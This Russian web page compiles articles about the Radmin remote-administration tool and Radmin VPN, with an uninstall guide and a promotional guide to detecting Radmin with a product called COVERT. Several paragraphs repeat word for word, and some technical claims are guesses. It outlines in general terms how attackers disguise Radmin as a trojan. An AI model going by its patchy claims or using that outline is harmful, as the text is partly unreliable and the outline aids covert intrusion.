Radmin что такое: Надежное ПО для удаленного управления компьютером для IT-профессионалов

Содержание

Radmin — что это за программа и нужна ли она? (Remote Administrator)

Приветствую друзья! Сегодня наша задача — узнать максимум информации о программе Radmin, я постараюсь написать все простыми словами, чтобы понятно было каждому.

Radmin — что это такое?

Программа для удаленного управления ПК.

Название расшифровывается как Remote Administrator.

Кроме удаленного управления программа позволяет передавать файлы, а также есть функции текстового или голосового общения с пользователем.

Простыми словами — Radmin позволяет работать за другим компьютером, через интернет, и работать так, будто за своим. Можно вообще окно удаленного ПК сделать на весь экран и будет так, будто вы работаете за своим.

Где используется программа? В основном в двух направлениях:

- Удаленная помощь пользователям. Например может быть компания, в которой есть штат сотрудников, у них компьютеры и везде стоит Radmin. И есть администратор, который через Radmin в случае проблем подключается и пытается решить проблему.

- Частное использование. Здесь все просто, например у вас проблема, а ваш друг разбирается в ПК, тогда он может через Radmin подключиться к вам и попробовать помочь. Но чаще всего для этих целей используется все таки не Radmin, а TeamViewer.



Также нужно понимать, что Radmin состоит из двух частей:



- Radmin Server — серверная часть, которая устанавливается на удаленный ПК, нужно при этом указать пароль и настроить чтобы программа запускалась как сервис. Потом делается перезагрузка и все — к этому ПК уже можно получить доступ с другого ПК через Radmin.



- Radmin Viewer — соответственно наоборот, это уже клиентская часть, при помощи которой можно подключаться к тем ПК, на которых стоит серверная часть. Можно настроить качество картинки, поэтому даже при медленном интернете можно управлять ПК (но конечно качество изображения будет не очень).

Все удаленные компьютеры могут быть обьединены в одну сеть при помощи Radmin VPN.

Также программа поддерживает Telnet — специальный протокол для удаленного администрирования.





Radmin — внешний вид







Вот пример — это клиентская часть, при помощи которой можно подключаться к удаленным ПК, все удобно упорядочено, по папкам, внутри которых могут быть другие папки:

Каждый ПК имеет свое название, то есть все сделано чтобы было удобно предоставлять удаленную помощь.





Если подключиться к ПК — то покажется окошко, где будет видно удаленный рабочий стол, которым можно управлять мышкой и клавиатурой:

Вверху удобно расположены все необходимые кнопки. Вообще все сделано удобно, но мне кажется что TeamViewer все равно лучше, правда для коммерческого использования он может стоить дороже чем Radmin.





Также Radmin поддерживает технологию Intel AMT:

Intel AMT это удаленное управление, но уже на уровне железа, то есть даже в том случае операционка не установлена или неработоспособна или если компьютер вообще выключен. Судя по описанию — мощная функция. Выше на картинке видим, что удаленный ПК можно при помощи Intel AMT перезагрузить (Cold Restart), включить (Turn On), выключить (Cold Turn Off), получить доступ к BIOS (BIOS Remote Control).

Выше на картинке видим, что удаленный ПК можно при помощи Intel AMT перезагрузить (Cold Restart), включить (Turn On), выключить (Cold Turn Off), получить доступ к BIOS (BIOS Remote Control).

Еще пример, где видим что программа может работать не только через интернет, но и по локальной сети:

Также неважно к какой операционке вы подключаетесь, у вас может стоять Windows 10, но вы спокойно можете подключиться к Windows XP (главное чтобы была совместимость версий).

Еще пример добавленных компьютеров в Radmin:

Обратная сторона медали

Все хорошо, но есть одно но — на основе Radmin часто делают вирусы, которые после установки сообщают хакеру нужные данные и тот может получить доступ к вашему ПК.

То есть с одной стороны Radmin — легальное ПО, но может использоваться в хакерских целях.

Как все происходит:

- Берут Radmin, удаляют все оттуда лишнее, делают все чтобы размер был меньше.

- По возможности все маскируют — название процессов, служб, установиться ПО может вообще в какую-то левую папку или в какие-то дебри.

- Процессы программы в диспетчере иногда нельзя завершить.

- Разумеется появляется запись в автозагрузке, чтобы после включения ПК вирус запускался автоматически.

- Часто такой вирус могут склеивать с полезной программой, которую вы например скачали в интернете. И при установке которой автоматом установится и этот вирус.

РЕКЛАМА

Именно по этой причине, к сожалению часто антивирусы видят в Radmin угрозу:

При подозрениях советую проверить ПК антивирусными утилитами: Dr.Web CureIt!, AdwCleaner, HitmanPro. Первая против опасных вирусов, вторые две против рекламного и шпионского ПО.

Radmin — как удалить программу с компьютера?

- Зажимаете Win + R, вставляете команду appwiz.cpl, нажимаете ОК.

- Откроется окно установленного софта.

- Находим здесь ПО Radmin, нажимаем правой кнопкой > выбираем Удалить.

- Следуем инструкциям на экране, обычно нужно нажимать Далее/Next/Удалить/Uninstall.

Да, если вы продвинутый юзер — вы можете использовать удалятор Revo Uninstaller или Uninstall Tool. Фишка удалятора в том, что он сможет не только удалить ПО, но и почистить систему от остатков/следов.

Заключение

- Radmin — программа для удаленного управления компьютером.

- Состоит из двух частей. Серверная, ставится на ПК чтобы потом им в будущем можно было управлять. И клиентская, это уже чтобы можно было подключаться к удаленным компьютерам.

- На основе Radmin часто делают вирусы. И это уже давно, в интернете даже можно найти инструкции как создать скрытую сборку программы. Поэтому антивирусы часто расценивают данную программу как потенциально опасную.

Удачи.

Защита от мониторинга программой RADMIN

Программа Radmin не относится к шпионским. Это средство удаленного управления компьютером. Она позволяет удаленно видеть все, что происходит на экране монитора.

Не всех пользователей и не всегда устраивает такой мониторинг, поскольку он не позволяет работать конфиденциально за компьютером.

Мы решили опубликовать эту инструкцию по защите от мониторинга и удалению модулей Radmin, поскольку к нам обратились наши пользователи с подобной просьбой.

Как определить факт наличия мониторинга компьютера и заблокировать к нему доступ без удаления компонентов Radmin.

После запуска маскировщика COVERT нужно просмотреть список программ, имеющих выход в сеть с компьютера в окне «Сетевой монитор». При активном мониторинге будет сразу видно программу, его обеспечивающую. Если она находится в режиме ожидания, тогда следует нажать на поле с названием «Приложение» в верхней части сетевого монитора или выбрать пункт «Соединение» в контекстном меню. Появятся все активные и ожидающие соединение процессы.

Приложение rserver3.exe принадлежит программе Radmin. Следует добавить его в «Базу угроз«, и оно будет блокироваться при входе в платформу защиты маскировщика COVERT. Теперь в платформе можно производить любые действия без опасения, что их кто-то может увидеть на удаленном компьютере. Если опять проверить список приложений в сетевом мониторе, в активных сетевых соединениях, там не буде процесса, передающего данные с вашего компьютера. Но как только вы выйдите из платформы защиты COVERT, блокировка скрытого соединения от Radmin будет снята и доступ к вашему компьютеру будет восстановлен. У внешнего наблюдателя создастся впечатление, что ваш компьютер был выключен.

Если опять проверить список приложений в сетевом мониторе, в активных сетевых соединениях, там не буде процесса, передающего данные с вашего компьютера. Но как только вы выйдите из платформы защиты COVERT, блокировка скрытого соединения от Radmin будет снята и доступ к вашему компьютеру будет восстановлен. У внешнего наблюдателя создастся впечатление, что ваш компьютер был выключен.

Если выбрать режим внутренней защиты №1 в платформе, то можно увидеть, какие приложения запустили себя самостоятельно, без ведома пользователя. В этом режиме защиты они выделены желтым цветом или красным, если приложения уже внесены в «Базу угроз». На скриншоте ниже процесс Famltrfc.exe от Radmin выделен красным цветом.

В втором режиме внутренней защиты будут блокироваться все процессы, запускаемые самостоятельно. При этом маскировщик будет подавать звуковой сигнал, сигнализирующий о блокировке такой попытки.

Как остановить или удалить Radmin.

В окне «Службы системы» можно открыть контекстное меню и остановить сервис Rserver3.exe. Мониторинг будет прекращен до момента повторного включения. Если нужно включить эту службу, воспользуйтесь контекстным меню в разделе “Все службы”. Так же через контекстное меню можно удалить Rserver3.exe.

Для полного удаления из системы компонентов программы Radmin следует удалить ещё два драйвера. Откройте окно «Драйверный монитор» и удалите через контекстное меню драйвер rminiv3.sys и raddrvv3.sys. После выполнения этой операции перезапустите компьютер и ещё раз проверьте отсутствие компонентов программы удаленного мониторинга.

Скачайте маскировщик COVERT и БЕСПЛАТНО проверьте — следят ли за вами с помощью программы удаленного администрирования Radmin.

Только для рассылки информации о новых версиях и шпионах

Обзор

Radmin VPN: 10 интересных фактов

В этой статье мы сосредоточимся на Radmin VPN . Включен общий обзор, объясняющий, как это работает. Мы также ответим на любые животрепещущие вопросы, которые у вас могут возникнуть, прежде чем приступить к делу. Хотя многие ответы будут содержать объективную информацию, мы также будем смешивать их в нашем собственном обзоре Radmin VPN.

Включен общий обзор, объясняющий, как это работает. Мы также ответим на любые животрепещущие вопросы, которые у вас могут возникнуть, прежде чем приступить к делу. Хотя многие ответы будут содержать объективную информацию, мы также будем смешивать их в нашем собственном обзоре Radmin VPN.

Скриншот предоставлен Radmin VPN.

1) Почему стоит выбрать Radmin VPN?

Radmin представляет собой компетентное приложение, которое удовлетворяет многим сценариям использования для бизнеса, геймеров и удаленных пользователей. Однако в этом вопросе есть еще один нюанс. Чтобы VPN была эффективной, она должна работать хорошо, обеспечивать достаточную безопасность и не требовать сложного обучения.

Виртуальные частные сети не могут быть успешными, если они не соответствуют этим ожиданиям. Они должны быть функциональными, пока не мешают. Как?

- AES-256, шифрование военного уровня защищает ваши действия в Интернете

- VPN поддерживает скорость до 100 Мбит/с, в то время как многие другие могут ограничивать скорость вашего соединения.

- Интерфейс приложения лаконичен. Все необходимое сразу же доступно через панель инструментов. Это включает переключение ВКЛ/ВЫКЛ, список доступных сетей и ваш IP-адрес. Radmin предлагает краткий обзор ключевой информации, при этом возможно немедленное подключение к сохраненным, общедоступным или частным сетям. Если вы хотите более подробно изучить конфигурации или настройку сети, каждая категория меню хорошо организована — без запутанного натиска настроек.

Изображение предоставлено Отчетом Windows.

- Наконец, только более пяти миллионов пользователей Windows используют Radmin VPN для обеспечения конфиденциальности. Говорят, доказательство в пудинге. Такой уровень принятия говорит о положительных сторонах программы.

2) Что это?

Radmin VPN — это виртуальная частная сеть, которая обычно не позволяет внешним объектам отслеживать ваши действия в Интернете. Провайдеры интернет-услуг (ISP) и даже правительства часто следят за тем, где пользователи находятся, внося в черный список определенные веб-сайты, фактически закрывая доступ. Помимо серьезных проблем с конфиденциальностью и безопасностью, это может помешать вам потреблять контент, который вам нравится.

Помимо серьезных проблем с конфиденциальностью и безопасностью, это может помешать вам потреблять контент, который вам нравится.

VPN помогают сохранить вашу конфиденциальность, обходя шпионов. Изображение предоставлено Namecheap.

Воспринимайте обычное подключение к Интернету через вашего провайдера как главную магистраль, возможно, окруженную камерами наблюдения. Легко контролировать водителей, когда они перемещаются по этому участку дороги. Подобные программы позволяют нам добраться до конечного пункта назначения по переулку или другим альтернативным маршрутам, избегая посторонних глаз, барьеров и даже случайных пробок.

Минутку, веб-серферы

Однако эта VPN принципиально отличается. Его главное преимущество — возможность подключения вашего рабочего стола к другим подобным устройствам. Radmin VPN взаимодействует с Radmin Remote Control — инструментом, который позволяет пользователям подключаться к офисным или домашним компьютерам из любой точки мира. Это открывает двери для технической поддержки, работы с файлами и повышения производительности.

Это открывает двери для технической поддержки, работы с файлами и повышения производительности.

Помимо этого, он обеспечивает зашифрованную виртуальную локальную сеть — это не помощник в просмотре. Локальные сети основаны на соединениях (проводных или удаленных) между компьютерами, которые обеспечивают двустороннюю связь.

Radmin просто защищает эти соединительные пути от злоумышленников, обходя брандмауэры через неограниченные порты.

Основное внимание уделяется не столько загрузке P2P (и торренту), ни защите своей активности. Речь идет о защите соединений для пользователей, участвующих в работе или игре, объединяя людей и файлы издалека.

3) Как работает Radmin VPN?

Давайте вернемся к нашему предыдущему ответу. Конечно, вы хотите избежать захвата личных данных (или даже узких мест в соединении), но как?

Программное обеспечение использует «туннель» — безопасный путь, который защищает активные интернет-соединения. Этот безопасный туннель помогает вашему компьютеру взаимодействовать с веб-сайтами, серверами и даже компьютерными сетями издалека. Radmin VPN использует вашего интернет-провайдера для базового подключения, , но скрывает данные, которые вы отправляете туда и обратно, когда активны .

Radmin VPN использует вашего интернет-провайдера для базового подключения, , но скрывает данные, которые вы отправляете туда и обратно, когда активны .

Тем не менее, эта служба работает в основном для имитации функций локальной сети (для игр) и удаленного подключения к защищенным сетям (для сотрудников компании). Основное внимание уделяется подключению вашего компьютера к удаленным компьютерам или безопасным сетям:

Radmin различает частные сети и игровые сети, четко отображая доступные сети. Изображение предоставлено Reddit.

Несмотря на то, что брандмауэры обеспечивают безопасность предприятия, они могут препятствовать доступу пользователей к удаленным товарищам по команде и продуктивной работе. Эти меры фильтруют внешние сообщения на основе заранее определенных правил безопасности, либо допуская, либо блокируя сетевые подключения.

Radmin VPN работает, чтобы избежать этих брандмауэров, используя незаблокированные порты. Radmin VPN поможет вам получить доступ к таким ресурсам, как файлы, электронные письма и приложения, где бы вы ни находились. Это справедливо как для ноутбуков, так и для стационарных настольных компьютеров.

Это справедливо как для ноутбуков, так и для стационарных настольных компьютеров.

4) Безопасна ли эта VPN?

Поскольку Radmin VPN использует туннелирование и шифрование, сервис конкурирует с другими VPN с точки зрения безопасности. Такое сочетание функций конфиденциальности является обычным явлением. Тем не менее, 256-битное шифрование AES превосходит многие конкурирующие VPN, шифруя вашу конфиденциальную информацию, чтобы только доверенные стороны могли ее расшифровать.

Однако проницательные пользователи могут обратиться в другое место. Пока ваш интернет-провайдер не распаковывает ваши данные, они все равно должны проходить через проход Radmin. Это обычная практика. Тем не менее, Radmin VPN регистрирует действия во время подключения, такие как информация о домене, IP-адресе и операционной системе, в соответствии с их политикой конфиденциальности, но заявляет, что это не позволяет идентифицировать личность.

Национальные нормативные акты играют центральную роль в этом, поскольку штаб-квартира команды Famatech находится в России, где правительство может произвольно запрашивать пользовательские данные в любое время. Тем не менее, Radmin VPN принадлежит FamaTech Corp, которая является компанией Британских Виргинских островов и следует ее законам.

Тем не менее, Radmin VPN принадлежит FamaTech Corp, которая является компанией Британских Виргинских островов и следует ее законам.

Россия, отмеченная своим темно-красным цветом, считается страной с низким уровнем конфиденциальности. Изображение предоставлено BestVPN.org.

И наоборот, важным аргументом в пользу многих конкурирующих провайдеров была их политика отсутствия регистрации. Хотя разработчики не занимались ничем гнусным (насколько нам известно), сервис не придерживается такой политики. Это то, что нужно иметь в виду. В других обзорах Radmin VPN говорится то же самое.

5) Услуга платная?

Однако возникает ключевой вопрос: как Radmin VPN зарабатывает деньги? Его материнская компания, Famatech Corporation, оказывает достаточную финансовую поддержку. Однако большинство компаний не предоставляют услуги альтруистически.

Некоторые распространенные тактики получения прибыли в сфере бесплатного VPN включают в себя все, что угодно, от дополнительных продаж до продажи с аукциона данных о просмотре и внедрения навязчивой рекламы. Поскольку платных уровней нет, к счастью, это не продукт «фримиум». Тем не менее, привычки компании к ведению журналов могут быть достойны скептицизма.

Поскольку платных уровней нет, к счастью, это не продукт «фримиум». Тем не менее, привычки компании к ведению журналов могут быть достойны скептицизма.

Никаких обязательств

Radmin VPN предлагает следующие преимущества:

- Бесплатные услуги VPN для всех пользователей

- Никаких планов или пробных периодов, вводящих в заблуждение

- Для начала работы кредитная карта не требуется

Итак, что в чем подвох? Продукты без подделки воспринимались как снижение качества или отсутствие важных функций. Radmin обходит эти ловушки. В целом, сервису удается быть бесплатным и простым в использовании.

6) Для кого Radmin VPN?

Со стороны ОС эта VPN доступна только для пользователей Windows, особенно для тех, кто работает под управлением Windows 8 или 10. За исключением пользователей Linux, Mac и мобильных устройств. Согласно Radmin VPN, сервис в первую очередь предназначен для трех групп людей:

- Компании или предприятия

- Бизнесмены и женщины

- Геймеры

Поскольку сервис в первую очередь действует как мост к защищенным внешним сетям, пользователи в этих группы получат наибольшую пользу. Доступ к удаленным ресурсам является главным приоритетом. Это простое в использовании программное обеспечение может легко объединять распределенные команды.

Доступ к удаленным ресурсам является главным приоритетом. Это простое в использовании программное обеспечение может легко объединять распределенные команды.

Использование данных не ограничено. Кроме того, VPN не ограничивает количество интернет-геймеров в данной сети. Это делает Radmin VPN удобным и инклюзивным.

Для геймеров, особенно для тех, кто играет в Minecraft, Radmin VPN кажется отличным вариантом для Minecraft. YouTuber CZor предлагает собственное пошаговое руководство и мини-обзор Radmin VPN:

7) Какой протокол VPN используется?

Компания явно не указывает, какой внутренний протокол она использует для защиты ваших соединений. Однако существуют некоторые подсказки, которые могут указать нам правильное направление.

VPN предназначена только для Windows и, следовательно, использует протокол со схожими характеристиками. Это исключает OpenVPN, IKEv2 и LT2P/IPsec — из-за сочетания совместимости платформ, привычек шифрования и уязвимости брандмауэра . То же самое касается PPTP, который, тем не менее, устарел.

Таким образом, протокол безопасного туннелирования сокетов (SSTP) остается вероятным последним выжившим. Протокол принадлежит Microsoft, известен своей высокой степенью безопасности и использует TCP-порт 443, чтобы избежать проблем с брандмауэром. Последнее является основной функцией.

8) Скорость VPN?

Архитекторы Radmin обязательно скажут вам об этом, утверждая, что потенциальные скорости достигают 100 Мбит/с. Это впечатляет на бумаге. Также приятно знать, что скорости не ограничиваются геймерами.

Нет смысла снижать скорость соединения для бесплатных пользователей, потому что каждый пользователь является бесплатным пользователем. Поскольку услуга в значительной степени ориентирована на бизнес-профессионалов, производительность должна быть на высоте. В различных обзорах Radmin VPN не упоминаются какие-либо опасения по поводу скорости. Это может быть утешительно, если молниеносная производительность является одной из ваших главных забот.

В различных обзорах Radmin VPN не упоминаются какие-либо опасения по поводу скорости. Это может быть утешительно, если молниеносная производительность является одной из ваших главных забот.

9) Является ли Radmin VPN открытым исходным кодом?

Нет. Исходный код программного обеспечения закрыт, поэтому его исходный код не публикуется. Нет ни GitHub, ни места, где пользователи могли бы проверить другие внутренние механизмы программного обеспечения. Тем не менее, это довольно распространено.

